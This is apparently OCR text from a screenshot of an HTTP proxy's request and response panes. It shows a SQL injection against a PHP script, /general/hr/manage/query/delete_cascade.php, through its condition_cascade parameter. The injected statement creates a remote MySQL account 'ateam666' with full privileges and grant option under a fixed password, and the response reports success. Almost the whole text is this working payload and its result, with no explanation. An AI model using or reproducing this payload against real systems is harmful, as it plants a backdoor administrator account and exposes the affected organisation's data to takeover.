 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /general/hr/manage/query/delete_cascade.php?condition_cascade=
grant%20all%20privileges%20ON%20mysql.*%20TO%20%27ateam666%27@%27%%27%20IDENTIFIED%20BY%20%27
abcABC@123%27%20WITH%20GRANT%20OPTION HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=4qlhj0q75m1oblqdlffnq9vun2
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
提示
信息删除成功！
返回
渗了个透